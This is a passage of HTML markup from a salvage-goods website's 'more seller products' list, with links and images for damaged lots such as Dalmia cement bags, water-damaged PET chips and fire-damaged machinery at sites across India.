      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html" title="Salvge of Building , Stock , Plant &amp; Machinery lying at moradabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/b/7b702e605194e50c62a5937af732503bWhatsApp_Image_2024-12-18_at_16.20.51.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/salvge-of-building-stock-plant-machiner.html"  title="Salvge of Building , Stock , Plant & Machinery lying at moradabad">Salvge of Building , Stock , Plant & Machinery lying at moradabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html" title="Fire/Water Damaged 6 Grade Raw Ginned Cotton" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/2/0268ae4eaa23692cf79aedb1d47b5678TimePhoto_20241213_165434.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-damaged-6-grade-raw-ginned-cotton.html"  title="Fire/Water Damaged 6 Grade Raw Ginned Cotton">Fire/Water Damaged 6 Grade Raw Ginned Cotton</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html" title="Damaged Plant &amp; Machinery at Ludhiana Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4d2c59119b7b88f25e9dca5bb6cf4cbWhatsApp_Image_2025-02-04_at_13.08.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-plant-machinery-at-ludhiana-punjab.html"  title="Damaged Plant & Machinery at Ludhiana Punjab">Damaged Plant & Machinery at Ludhiana Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html" title="Damage Stock of Fabric lying at Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05e839dec4f89f19b9b9b1e73a663c6WhatsApp_Image_2025-02-04_at_13.08.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-stock-of-fabric-lying-at-punjab.html"  title="Damage Stock of Fabric lying at Punjab">Damage Stock of Fabric lying at Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html" title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/0/402f1acd1c39b85c4996c88b328aec11photo.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-scrap-of-aluminum-acp-coils.html"  title=" Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand"> Damaged Scrap of Aluminum (ACP Coils) - Approx.7052kg At Roorkee, Uttarakhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html" title="Damaged Stock of Clothes/ Fabric at Gurgaon" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/f/3fba4f29e12e2c244b95dae95a60c17bWhatsApp_Image_2025-02-23_at_12.52.36.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-stock-of-clothes-fabric-at-gurgaon.html"  title="Damaged Stock of Clothes/ Fabric at Gurgaon">Damaged Stock of Clothes/ Fabric at Gurgaon</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html" title="Damaged Fixed Assets lying at Gurgaon Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49a6df4cbb1434059d894dfbe722726aWhatsApp_Image_2025-02-19_at_16.11.55.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-fixed-assets-lying-at-gurgaon-haryana.html"  title="Damaged Fixed Assets lying at Gurgaon Haryana">Damaged Fixed Assets lying at Gurgaon Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html" title="Transit/Water Affected Imported EVAL Resin" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dd777d40e5532f1baeedb4640cc2782WhatsApp_Image_2025-03-05_at_12.08.03.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-water-affected-imported-eval-resin.html"  title="Transit/Water Affected Imported EVAL Resin">Transit/Water Affected Imported EVAL Resin</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html" title="Partially damaged (Burnt)/water Mustard Husk " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/4/3489293d58f53c71be6a71acbec01207WhatsApp_Image_2025-03-18_at_14.38.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/partially-damaged-burnt-water-mustard-husk.html"  title="Partially damaged (Burnt)/water Mustard Husk ">Partially damaged (Burnt)/water Mustard Husk </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html" title="Damaged Hydraulic Excavator " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/9/c9491b329f3100f9e7cb302609f23dd6WhatsApp_Image_2024-07-26_at_11.33.34_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-hydraulic-excavator.html"  title="Damaged Hydraulic Excavator ">Damaged Hydraulic Excavator </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html" title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/0/d0b7026301b06ef2bff00eb459364695WhatsApp_Image_2025-03-20_at_16.30.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-building-scrap-approx-108-371-mt-at.html"  title="ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ">ICM _ Building Scrap - Approx. 108.371 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html" title="ICM_ Plant &amp; Machinery Scrap -  Approx.-6.755_Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f05970cceae1b257f9f63ab467aac6e2WhatsApp_Image_2025-03-20_at_16.22.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-plant-machinery-scrap-approx-6-755.html"  title="ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ">ICM_ Plant & Machinery Scrap -  Approx.-6.755_Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html" title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/42ac9d0e0c7e7f24364aea1fbc822f85WhatsApp_Image_2025-03-20_at_16.32.07.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-raw-material-scrap-1-486-mt-at.html"  title="ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ">ICM_Stock (Raw Material) Scrap- 1.486 MT at UDAIPUR RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html" title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/f/df45657c9831c45fcbeff988f297ae6aWhatsApp_Image_2025-03-20_at_16.31.39.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/icm-stock-fixed-goods-scrap-7933-90-mt.html"  title="ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ">ICM_Stock (Fixed Goods) Scrap-  7.934 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html" title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/2/2215ade806c62460ed8444ed5bbc0e43WhatsApp_Image_2025-03-20_at_16.29.21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-building-scrap-44-881-mt-at-udaipur-rj.html"  title="IEVO_ Building Scrap -44.881 MT at Udaipur RJ">IEVO_ Building Scrap -44.881 MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html" title="IEVO_ Plant &amp; Machinery Scrap- 30.097MT at udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/f/9f12c4d8460607ecf87d0f4e4cba471aWhatsApp_Image_2025-03-20_at_16.26.47.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-plant-machinery-scrap-30-097mt-at.html"  title="IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ">IEVO_ Plant & Machinery Scrap- 30.097MT at udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html" title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/0/f032812432609607341411581e403499WhatsApp_Image_2025-03-20_at_16.31.57.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-rm-scrap-1-11mt-at-udaipur-rj.html"  title="IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ">IEVO_ Stock (RM Scrap) - 1.11MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html" title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/0/508fea98f2e6adef3e1824ccbf187589WhatsApp_Image_2025-03-20_at_16.31.27.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ievo-stock-fg-scrap-3-1mt-at-udaipur-rj.html"  title="IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ">IEVO_ Stock (FG Scrap) - 3.1MT at Udaipur RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html" title="Damaged Part of Pilling Rigdue Machine." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/e/1e5a5a76793803ce24f5108b9c787a55IMG-20250317-WA0077.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-part-of-pilling-rigdue-machine.html"  title="Damaged Part of Pilling Rigdue Machine.">Damaged Part of Pilling Rigdue Machine.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html" title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/8/e88e75a08d8952e288c84c4df30f19ffIMG20250131152801.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-lg-electronics-goods-as-per-list-att.html"  title="Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ">Stocks LG  Electronics Goods _As per List attached at Ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html" title="Stocks of computers and Laptops &amp; accessories (As per List Attached) at ludhiana PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/5/f549b8d9476eb9b4305232491c6da5601_34_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/stocks-of-computers-and-laptops-accessories.html"  title="Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ">Stocks of computers and Laptops & accessories (As per List Attached) at ludhiana PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html" title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/7/371873c367a1ae265ed745cff5c4646dWhatsApp_Image_2025-04-03_at_10.54.02_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-structural-steel.html"  title="Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT">Fire Damaged Structural Steel, GI Sheets and Reinforcement Steel embedded in Cement Concrete with Approx. total weight of 750 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html" title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/2/7/274986b1a2b3588579a01ba531ccf7d01743659790541.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stock-of-pta.html"  title="IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stock of PTA (31.803 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html" title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/e/9e27ca11cae70ac529680c4d9c366f70WhatsApp_Image_2025-04-02_at_8.44.51_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-stocks-of-pet-chips.html"  title="IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB">IVL Dhunseri_(Water Damaged) Stocks of PET Chips (29.900 MT) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html" title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/0/3/03964c0f7480d2819072e97c237e283cWhatsApp_Image_2025-04-02_at_11.30.01_AM_2_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-damaged-jumbo-bags.html"  title="IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB">IVL Dhunseri_ (Water Damaged) Jumbo Bags (6296 Nos.) lying at Haldia Midnapur (E) WB</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html" title=" Fire Damaged Iron &amp; Wooden Scraps (6058) lying at Jodhpur Rajasthan " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/f/cfb541a61d76ae48cada789d0265120b21.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-damaged-iron-wooden-scraps-6058.html"  title=" Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan "> Fire Damaged Iron & Wooden Scraps (6058) lying at Jodhpur Rajasthan </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html" title="Water effected Pet Chips-29.900 MT at Haldia " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/0/108839c6f8d9caa7674a75a3c8da5f7dWhatsApp_Image_2025-04-02_at_8.44.49_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/water-effected-pet-chips-29-900-mt-at-haldia.html"  title="Water effected Pet Chips-29.900 MT at Haldia ">Water effected Pet Chips-29.900 MT at Haldia </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html" title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/8/f867eab479c8f9a7965cfe91e43c60b1WhatsApp_Image_2025-04-29_at_11.07.10.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/flood-affected-stock-of-various-types-of-indu.html"  title="Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand ">Flood Affected Stock of Various types of Industrial Paper Approx – 1,72,665.35 Kg. at Khatima Uttarakhand </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html" title="Damaged Dalmia Cement -3303 Bags at Patna Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/421b04533b7c2f7ae6b7ad7167a46f82WhatsApp_Image_2025-04-17_at_16.17.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/transit-damaged-dalmia-cement-bharat-3303.html"  title="Damaged Dalmia Cement -3303 Bags at Patna Bihar">Damaged Dalmia Cement -3303 Bags at Patna Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html" title=" kawatra tent &amp; caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd7dd6fb748cac1171e35e2b659792adWhatsApp_Image_2025-05-17_at_16.17.29.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kawatra-tent-caterers-pvt-ltd-damaged-m.html"  title=" kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi"> kawatra tent & caterers pvt. ltd. _Damaged Scrap Material (As per list provided) lying at New Delhi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html" title="Damage Tipper (without Paper) lying at Jharkhand" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/7/6785f6b1e854fb55ed245dc6f1808c97IMG-20241112-WA0040.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damage-tipper-without-paper-lying-at-jharkh.html"  title="Damage Tipper (without Paper) lying at Jharkhand">Damage Tipper (without Paper) lying at Jharkhand</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html" title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/9/19a6e1d05f25219ef7caa90e69259a4ePic_76_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3976-bags-198-8-mt-at-kursel.html"  title="Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar">Dalmia Cement- 3976 Bags (198.8 MT) at Kursela Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html" title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/c/1c34f9c434dc63d4f2ca805c9b166c7cWhatsApp_Image_2025-06-11_at_16.15.13_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3350-bags-167-5-mt-at-satna.html"  title="Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP">Dalmia Cement- 3350 Bags (167.5 MT) at Satna MP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html" title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/d/c/dc4181a70bd3af6e6cd9213f565fc9acWhatsApp_Image_2025-06-30_at_17.27.50.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4900-bags-245-mts.html"  title="Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP">Dalmia Cement - 4900 Bags (245 MT) at Sultanpur UP</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html" title="Kia India HR-43D-7906, at Rewari Haryana" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9d5fa4e0eee5a016a474867593019d1eWhatsApp_Image_2025-06-28_at_11.19.07_AM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/kia-india-hr-430-7906-at-rewari-haryana.html"  title="Kia India HR-43D-7906, at Rewari Haryana">Kia India HR-43D-7906, at Rewari Haryana</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html" title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/f/bf95f69e2c47e34460dadf9fb44b70e0WhatsApp_Image_2025-07-22_at_12.36.58_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4690-234-5-mt-at-sarai-bi.html"  title="Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar">Dalmia Cement –  4690  (234.5 MT) At Sarai Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html" title="Fire/Water affected Kraft Paper &amp; Waste paper Approx. 450 MT lying at Alwar RJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/b/6/b619ee07291375e9d87644bef9ecb2b6IMG-20250718-WA0004.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-water-affected-kraft-paper-waste-paper.html"  title="Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ">Fire/Water affected Kraft Paper & Waste paper Approx. 450 MT lying at Alwar RJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html" title="Fire scrap damaged Plant &amp; Machinery, Electrical Equipment, Office Equipment, Furniture &amp; Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/f/4/f4faec95a43f06521c0d21ad964d976fWhatsApp_Image_2025-06-09_at_12.38.47_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/fire-scrap-damaged-plant-machinery-electri.html"  title="Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK">Fire scrap damaged Plant & Machinery, Electrical Equipment, Office Equipment, Furniture & Fixtures and Packing Materials  (As per Annexure Attached) at Raichur KTK</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html" title="Damaged Gas Turbine items &amp; Assessories at Yelahanka, Bangalore, Karnataka" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/a/b/ab278d38375baa08d845462bef5e4d3aDSC08803.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/damaged-gas-turbine-associated-items-at-yel.html"  title="Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka">Damaged Gas Turbine items & Assessories at Yelahanka, Bangalore, Karnataka</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/abs-granule-coloured-5850-kg-at-patiala-p.html" title="ABS Granule (Coloured) -5850 Kg. at Patiala P" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/d/8d8f5be08a26e5fba7ca571a9065d28dTimePhoto_20250726_181139.jpg"/></a></div>
